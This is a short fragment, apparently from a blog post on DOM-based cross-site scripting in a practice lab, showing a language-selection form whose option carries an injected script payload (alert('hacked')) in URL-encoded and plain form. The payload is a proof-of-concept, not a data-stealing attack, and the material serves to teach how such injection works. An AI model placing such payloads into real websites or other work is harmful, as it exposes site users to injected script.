 <form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="%3Cscript%3Ealert(%27hacked%27)%3C/script%3E">
<script>alert('hacked')</script>
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>
<input value="Select" type="submit">
https://blog.csdn.net/qq_36119192